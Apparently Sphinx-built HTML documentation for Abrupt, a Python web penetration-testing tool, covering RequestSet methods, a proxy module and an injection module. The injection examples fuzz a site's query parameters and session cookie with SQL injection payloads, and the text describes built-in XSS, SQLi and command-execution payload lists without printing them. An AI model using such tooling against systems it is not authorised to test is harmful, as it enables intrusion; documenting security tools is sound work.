with the <cite>[]</cite> operator. <cite>append</cite>, <cite>extend</cite>, <cite>pop</cite>, <cite>+</cite> will behave as
expected.</p>
<dl class="method">
<dt id="http.RequestSet.filter">
<tt class="descname">filter</tt><big>(</big><em>predicate</em><big>)</big><a class="headerlink" href="#http.RequestSet.filter" title="Permalink to this definition">¶</a></dt>
<dd><p>Filter the RequestSet according to the supplied predicate. For
instance, to filter by hostname, you can use
<tt class="docutils literal"><span class="pre">rs.filter(lambda</span> <span class="pre">x:</span> <span class="pre">x.hostname</span> <span class="pre">==</span> <span class="pre">&quot;phrack.org&quot;)</span></tt>.
To filter the requests which response&#8217;s content matches a
regular expression:
<tt class="docutils literal"><span class="pre">rs.filter(lambda</span> <span class="pre">x:</span> <span class="pre">re.search(r'Error',</span> <span class="pre">x.response.content))</span></tt></p>
</dd></dl>

<dl class="method">
<dt id="http.RequestSet.extract">
<tt class="descname">extract</tt><big>(</big><em>arg</em>, <em>from_response=None</em><big>)</big><a class="headerlink" href="#http.RequestSet.extract" title="Permalink to this definition">¶</a></dt>
<dd><p>Returns a specific attribute for all the requests. For instance,
<tt class="docutils literal"><span class="pre">rs.extract(&quot;hostname&quot;)</span></tt>. It will look up the argument in the request&#8217;s
attribute, URL parameters, POST content, cookies, response attributes and
response cookies, in this order. If only the response should be looked
up, set <cite>from_response</cite> to <cite>True</cite>.</p>
</dd></dl>

<dl class="method">
<dt id="http.RequestSet.__call__">
<tt class="descname">__call__</tt><big>(</big><span class="optional">[</span><em>force=False</em>, <em>randomised=False</em>, <em>post_callback=None</em>, <em>verbose=False</em><span class="optional">]</span><big>)</big><a class="headerlink" href="#http.RequestSet.__call__" title="Permalink to this definition">¶</a></dt>
<dd><p>Send all the requests contained in the RequestSet. This call is only
valid if the requests are all using the same host and port.
An exception is raised if it is not the case.</p>
<p>By default, Request which already have a Response are skipped. To force
all the Request to be made, use <cite>force=True</cite>.</p>
<p>It is also possible to randomise the order in which the Requests are
executed. To do so, use <cite>randomised=True</cite>.</p>
<p>A callback can be executed after each Request. It should be a function
that receive one argument, the current Request.</p>
<p>If <cite>verbose</cite> is <cite>True</cite>, all the Request and Response will be displayed
instead of a global indicator.</p>
</dd></dl>

<dl class="method">
<dt id="http.RequestSet.summary">
<tt class="descname">summary</tt><big>(</big><big>)</big><a class="headerlink" href="#http.RequestSet.summary" title="Permalink to this definition">¶</a></dt>
<dd><p>Provide a statistical summary based on responses length and time.</p>
</dd></dl>

<dl class="method">
<dt id="http.RequestSet.cmp">
<tt class="descname">cmp</tt><big>(</big><em>i1</em>, <em>i2</em><big>)</big><a class="headerlink" href="#http.RequestSet.cmp" title="Permalink to this definition">¶</a></dt>
<dd><p>Start your <a class="reference internal" href="configuration.html#conf.Configuration.diff_editor" title="conf.Configuration.diff_editor"><tt class="xref py py-attr docutils literal"><span class="pre">diff_editor</span></tt></a> with the two
requests at index <cite>i1</cite> and <cite>i2</cite>.</p>
</dd></dl>

<dl class="method">
<dt id="http.RequestSet.cmp_response">
<tt class="descname">cmp_response</tt><big>(</big><em>i1</em>, <em>i2</em><big>)</big><a class="headerlink" href="#http.RequestSet.cmp_response" title="Permalink to this definition">¶</a></dt>
<dd><p>Start your <a class="reference internal" href="configuration.html#conf.Configuration.diff_editor" title="conf.Configuration.diff_editor"><tt class="xref py py-attr docutils literal"><span class="pre">diff_editor</span></tt></a> with the two
responses of the requests at index <cite>i1</cite> and <cite>i2</cite>.</p>
</dd></dl>

</dd></dl>

<dl class="function">
<dt id="http.create">
<tt class="descclassname">http.</tt><tt class="descname">create</tt><big>(</big><em>url</em><big>)</big><a class="headerlink" href="#http.create" title="Permalink to this definition">¶</a></dt>
<dd><p>aliased <cite>c</cite></p>
<p>Create a <a class="reference internal" href="#http.Request" title="http.Request"><tt class="xref py py-class docutils literal"><span class="pre">Request</span></tt></a> based on a URL. For instance
<tt class="docutils literal"><span class="pre">c(&quot;http://www.phrack.org&quot;)</span></tt>. Some headers are automatically added
to the request (User-Agent, Accept, Accept-Encoding, Accept-Language,
Accept-Charset).</p>
</dd></dl>

<dl class="function">
<dt id="http.compare">
<tt class="descclassname">http.</tt><tt class="descname">compare</tt><big>(</big><em>r1</em>, <em>r2</em><big>)</big><a class="headerlink" href="#http.compare" title="Permalink to this definition">¶</a></dt>
<dd><p>aliased <cite>cmp</cite></p>
<p>Start your <a class="reference internal" href="configuration.html#conf.Configuration.diff_editor" title="conf.Configuration.diff_editor"><tt class="xref py py-attr docutils literal"><span class="pre">diff_editor</span></tt></a> with the two requests
or responses side by side.</p>
</dd></dl>

<dl class="data">
<dt id="http.history">
<tt class="descclassname">http.</tt><tt class="descname">history</tt><a class="headerlink" href="#http.history" title="Permalink to this definition">¶</a></dt>
<dd><p>History is a <a class="reference internal" href="#http.RequestSet" title="http.RequestSet"><tt class="xref py py-class docutils literal"><span class="pre">RequestSet</span></tt></a> which contains all the requests made through
Abrupt. To turn it off, set <a class="reference internal" href="configuration.html#conf.Configuration.history" title="conf.Configuration.history"><tt class="xref py py-attr docutils literal"><span class="pre">history</span></tt></a> to False.</p>
</dd></dl>

</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="proxy.html" title="abrupt.proxy - HTTP(S) Proxy"
             >next</a> |</li>
        <li class="right" >
          <a href="index.html" title="Quick start"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>

<file: injection.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>abrupt.injection - Request generator &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="index.html" />
    <link rel="next" title="abrupt.session - Session handler" href="session.html" />
    <link rel="prev" title="abrupt.proxy - HTTP(S) Proxy" href="proxy.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="session.html" title="abrupt.session - Session handler"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="proxy.html" title="abrupt.proxy - HTTP(S) Proxy"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="module-injection">
<span id="abrupt-injection-request-generator"></span><h1>abrupt.injection - Request generator<a class="headerlink" href="#module-injection" title="Permalink to this headline">¶</a></h1>
<dl class="function">
<dt id="injection.inject">
<tt class="descclassname">injection.</tt><tt class="descname">inject</tt><big>(</big><em>request</em>, <em>to=None</em>, <em>at=None</em>, <em>payload=&quot;default&quot;</em><big>)</big><a class="headerlink" href="#injection.inject" title="Permalink to this definition">¶</a></dt>
<dd><p>aliased <cite>i</cite></p>
<p>This function will create a RequestSet from a Request where a part
of the latter is replaced with some payload. There is two way to use
this function, either to inject the value of a parameter or to inject
at a specific location.</p>
<p>When used with the <cite>to</cite> parameter, Abrupt will look up the value
in the query string, the request content and the cookies. It will
then replace the value of the parameter with the payloads. If no
valid injection point is found, an error is raised.</p>
<p>When used with the <cite>at</cite> parameter, Abrupt will look up the string in the
whole request text and replace it with the payloads. If no valid injection
point is found, an error is raised. If the string is found more than
once, the function will suggest to provide the &#8216;choice&#8217; integer keyword.</p>
<p>In both case, the <cite>to</cite> or <cite>at</cite> parameter can be a list. The same logic
described above will then be applied for each element of that list.</p>
<p><cite>payload</cite> could either be a list of the payloads to inject or a key
of the global dictionary <a class="reference internal" href="#injection.payloads" title="injection.payloads"><tt class="xref py py-data docutils literal"><span class="pre">payloads</span></tt></a>.</p>
<p>Some examples:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="k">print</span> <span class="n">r</span>
<span class="go">GET /issues.html?issue=59&amp;id=5 HTTP/1.1</span>
<span class="go">Host: www.phrack.com</span>
<span class="go">Cookie: PHPSESSID=4592a21fc9fd6b1e0afcc931eb74b28a</span>

<span class="gp">&gt;&gt;&gt; </span><span class="n">i</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">to</span><span class="o">=</span><span class="s">&quot;id&quot;</span><span class="p">)</span>
<span class="go">{unknown:188 | www.phrack.com}</span>

<span class="gp">&gt;&gt;&gt; </span><span class="n">i</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">to</span><span class="o">=</span><span class="s">&quot;PHPSESSID&quot;</span><span class="p">,</span> <span class="n">payload</span><span class="o">=</span><span class="p">[</span><span class="s">&quot;1234&quot;</span><span class="p">,</span><span class="s">&quot;0000&quot;</span><span class="p">,</span><span class="s">&quot;31337-abcd&quot;</span><span class="p">])</span>
<span class="go">{unknown:3 | www.phrack.com}</span>

<span class="gp">&gt;&gt;&gt; </span><span class="n">i</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">to</span><span class="o">=</span><span class="s">&quot;issue&quot;</span><span class="p">,</span> <span class="n">payload</span><span class="o">=</span><span class="s">&quot;sqli&quot;</span><span class="p">)</span>
<span class="go">{unknown:106 | www.phrack.com}</span>

<span class="gp">&gt;&gt;&gt; </span><span class="n">i</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">at</span><span class="o">=</span><span class="s">&quot;4592a21fc9fd6b1e0afcc931eb74b28a&quot;</span><span class="p">,</span> <span class="n">payload</span><span class="o">=</span><span class="s">&quot;sqli&quot;</span><span class="p">)</span>
<span class="go">{unknown:106 | www.phrack.com}</span>

<span class="gp">&gt;&gt;&gt; </span><span class="n">i</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">to</span><span class="o">=</span><span class="p">[</span><span class="s">&quot;issue&quot;</span><span class="p">,</span> <span class="s">&quot;id&quot;</span><span class="p">])</span>
<span class="go">{unknown:376 | www.phrack.com}</span>
</pre></div>
</div>
<p>The <cite>pre_func</cite> parameter is a function to apply to each payload before
being injected. By default, it urlencodes the payload.</p>
</dd></dl>

<dl class="function">
<dt id="injection.find_injection_point">
<tt class="descclassname">injection.</tt><tt class="descname">find_injection_point</tt><big>(</big><em>request</em><big>)</big><a class="headerlink" href="#injection.find_injection_point" title="Permalink to this definition">¶</a></dt>
<dd><p>alias <cite>fip</cite></p>
<p>This function returns a list of all the injection point found by Abrupt.
It can be used to inject only on a subset of them:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">fip</span><span class="p">(</span><span class="n">r</span><span class="p">)</span>
<span class="go">[&#39;issue&#39;, &#39;id&#39;, &#39;PHPSESSID&#39;]</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">i</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">to</span><span class="o">=</span><span class="n">fip</span><span class="p">(</span><span class="n">r</span><span class="p">)[:</span><span class="mi">2</span><span class="p">])</span>
<span class="go">{unknown:212 | www.phrack.com}</span>
</pre></div>
</div>
</dd></dl>

<dl class="data">
<dt id="injection.payloads">
<tt class="descclassname">injection.</tt><tt class="descname">payloads</tt><a class="headerlink" href="#injection.payloads" title="Permalink to this definition">¶</a></dt>
<dd><p>Dictionary containing all the payloads. Each value is a list of
string. When started, Abrupt load all the files under the directory
&#8220;payloads&#8221; and create the corresponding key.</p>
<dl class="docutils">
<dt>By default, it contains:</dt>
<dd><ul class="first last simple">
<li>xss, a small list of xss payload.</li>
<li>sqli, targeting SQL injection.</li>
<li>cmd, command execution.</li>
<li>default, the compilation of all the above payloads.</li>
</ul>
</dd>
</dl>
</dd></dl>

</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="session.html" title="abrupt.session - Session handler"
             >next</a> |</li>
        <li class="right" >
          <a href="proxy.html" title="abrupt.proxy - HTTP(S) Proxy"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>

<file: intro.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>&lt;no title&gt; &mdash; Abrupt v0.1 documentation</title>
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.1',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt v0.1 documentation" href="index.html" /> 
  </head>
  <body>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
        <div class="bodywrapper">
          <div class="body">
            
  

          </div>
        </div>
      </div>
      <div class="sphinxsidebar">
        <div class="sphinxsidebarwrapper">
  <h3>This Page</h3>
  <ul class="this-page-menu">
    <li><a href="_sources/intro.txt"
           rel="nofollow">Show Source</a></li>
  </ul>
<div id="searchbox" style="display: none">
  <h3>Quick search</h3>
    <form class="search" action="search.html" method="get">
      <input type="text" name="q" size="18" />
      <input type="submit" value="Go" />
      <input type="hidden" name="check_keywords" value="yes" />
      <input type="hidden" name="area" value="default" />
    </form>
    <p class="searchtip" style="font-size: 90%">
    Enter search terms or a module, class or function name.
    </p>
</div>
<script type="text/javascript">$('#searchbox').show(0);</script>
        </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2011, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.0.7.
    </div>
  </body>
</html>
</file>

<file: proxy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>abrupt.proxy - HTTP(S) Proxy &mdash; Abrupt v0.1 documentation</title>
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.1',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt v0.1 documentation" href="index.html" />
    <link rel="next" title="abrupt.injection - Request generator" href="injection.html" />
    <link rel="prev" title="abrupt.http - HTTP base classes" href="http.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                 0.1|_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="http.html" title="abrupt.http - HTTP base classes"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="abrupt-proxy-http-s-proxy">
<h1>abrupt.proxy - HTTP(S) Proxy<a class="headerlink" href="#abrupt-proxy-http-s-proxy" title="Permalink to this headline">¶</a></h1>
<p>To start a proxy, you can use the intercept method also known as p:</p>
<dl class="function">
<dt id="p">
